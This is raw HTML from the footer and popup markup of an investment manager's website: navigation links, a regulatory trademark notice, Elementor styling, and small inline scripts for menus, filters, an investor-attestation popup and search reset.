						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8716 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8717 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8721 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8720 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8722 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8719 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-9028 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-9654 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-9880 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-admin\/admin.php","security":"f614503585"};

/* ]]> */
</script>
<style id="elementor-post-10739">.elementor-10739 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10739 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10739 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-10739 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-10739 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-10739 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10739 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10739 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10739 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10739 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10739 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-10739 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-10739 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-10739 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10739 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-10739 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-10739 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-10739 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10739 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10739 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-10739 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10739 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10739 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-10739 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-10739 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-10739 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-10739 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-10739{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-10739 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-10739 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10739 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-10739 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-10739 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10739 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10739 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-10739 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-10739 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-10739 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="10739" class="elementor elementor-10739 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/fr/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1484" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-8544">.elementor-8544 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-8544 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8544 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8544 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-8544 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-8544 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-8544 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-8544 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-8544 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-8544 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-8544 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-8544 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-8544 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-8544 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-8544 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-8544 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8544 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-8544 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-8544 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-8544{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-8544 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-8544 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-8544 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-8544 .dialog-close-button{left:5%;}#elementor-popup-modal-8544 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-8544 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-8544 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-8544 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-8544 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-8544 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-8544 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-8544 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-8544 {
    z-index: 1200;
}

#elementor-popup-modal-8544 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="8544" class="elementor elementor-8544 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/fr/en/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
